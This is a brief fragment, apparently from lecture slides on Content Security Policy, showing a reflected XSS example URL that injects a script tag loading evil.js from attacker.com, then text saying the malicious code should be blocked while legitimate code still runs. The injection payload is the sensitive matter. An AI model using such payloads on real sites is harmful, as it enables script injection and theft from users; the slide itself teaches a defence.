 victim.com/csp.php?js=<script/src=//attacker.com/evil.js></script>
Whatever _malicious_ you inserted shouldn’t be executed!
But legitimate code still should execute
I’m legitimate!
Prevent this page from creating additional dialogs
OK